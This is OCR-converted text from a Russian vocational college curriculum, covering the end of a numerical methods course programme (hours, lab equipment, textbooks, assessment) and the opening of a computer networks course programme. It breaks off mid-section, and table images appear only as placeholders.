

#### 1.2. Нель и планируемые результаты освоения лиспиплины:

#### 1.3. Рекомендуемое количество часов на освоение программы дисциплины

Объем работы обучающихся во взаимодействии с преподавателем 62 часа, - 20 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>&</sup>lt;sup>21</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



# **2.2. Тематические план и содержание учебной дисциплины «Численные методы»**





## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **3.1. Требования к минимальному материально-техническому обеспече-**

#### **нию**

Реализация программы дисциплины требует наличия лаборатории программирования и баз данных.

Оборудование учебного кабинета:

- Стол преподавательский -1 шт.

- Стулья на ножках -8 шт.
- Студенческие столы -16 шт.
- Кресла на колесеках-22шт.
- Интерактивная доска 1 шт.
- 1 интерактивный комплекс
- Маркерная доска (флип-чарт)– 1 шт.
- Металлические шкафы 4 шт.
- Огнетушитель-1 щт.
- Роутер-1шт.

Технические средства обучения:

- Проектор -1 шт.
- Полотно для проектора -1шт.
- Мониторов philips-17шт.
- Мониторов dell- 17шт.
- ПК 17шт.
- Сервер  $1<sub>III</sub>$ .
- МФУ- 1шт.
- ИБП 17шт.
- Телефонов samsung- 17шт.
- Телефонов iphone 17шт.
- Ноутбука -2 шт.
- Клавиатур -17шт.
- Мышей -17 шт.

#### , **3.2. Информационное обеспечение обучения**

Основные источники:

1. Колдаев В. Д. Численные методы и программирование : учебное пособие / В.Д. Колдаев ; под ред. Л.Г. Гагариной. —Москва : ФОРУМ: ИНФРА-М, 2021 — 336с. — (Среднее профессиональное образование).

2. Гулин, А. В. Введение в численные методы в задачах и упражнениях : учебное пособие/ А. В. Гулин, О. С. Мажорова, В. А. Морозова. - Москва : АРГАМАК-МЕДИА :ИНФРА-М, 2019 - 368 с. - (Прикладная математика, информатика, информ.технологии).

Дополнительные источники:

1. Зенков А.В. Численные методы: учебное пособие / А.В. Зенков. - Екатеринбург: Изд-воУрал.ун-та, 2020.- 124 с.

Интернет ресурсы:

1. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

## **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.





# Приложение 1<br>Обязательное КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ





*Приложение I.20*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.11 КОМПЬЮТЕРНЫЕ СЕТИ**
**Составители: Нуйкин Игорь Вячеславович, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

- 1.Паспорт программы учебной дисциплины
- 2.Структура и содержание учебной дисциплины
- 3.Условия реализации программы учебной дисциплины
- 4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

# 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

Компьютерные сети

наименование дисииплины

#### 1.1. Место дисциплины в структуре основной профессиональной образовательной программы

Учебная дисциплина «Компьютерные сети» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.

#### 1.2. Цель и планируемые результаты освоения дисциплины:

В результате освоения учебной дисциплины у обучающегося должны формироваться общие и профессиональные компетенции, включающие в себя способность:

